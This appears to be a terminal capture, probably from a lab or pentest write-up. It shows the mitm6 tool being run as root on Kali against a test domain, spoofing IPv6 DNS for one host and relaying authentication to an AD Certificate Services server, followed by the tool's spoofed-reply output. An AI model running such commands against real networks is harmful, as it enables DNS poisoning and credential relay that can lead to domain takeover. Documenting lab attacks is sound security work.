 ┌──(root💀kali)-[/home/kali/Desktop/mitm6-master]
└─# mitm6 --domain dt.com --host-allowlist web006.dt.com --relay adcs.dt.com
-v
:0: UserWarning: You do not have a working installation of the service_identi
ty module: 'No module named 'service_identity''.  Please install it from <htt
ps://pypi.python.org/pypi/service_identity> and make sure all of its dependen
cies are satisfied.  Without the service_identity module, Twisted can perform
 only rudimentary TLS client hostname verification.  Many valid certificate/h
ostname mappings may be rejected.
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:f3:26:74]
IPv4 address: 10.10.10.111
IPv6 address: fe80::20c:29ff:fef3:2674
DNS local search domain: dt.com
DNS allowlist: dt.com
Hostname allowlist: web006.dt.com
Sent spoofed reply for dt.com. to fe80::cc01:a328:642c:26ef
Sent SOA reply
Dynamic update found, refusing it to trigger auth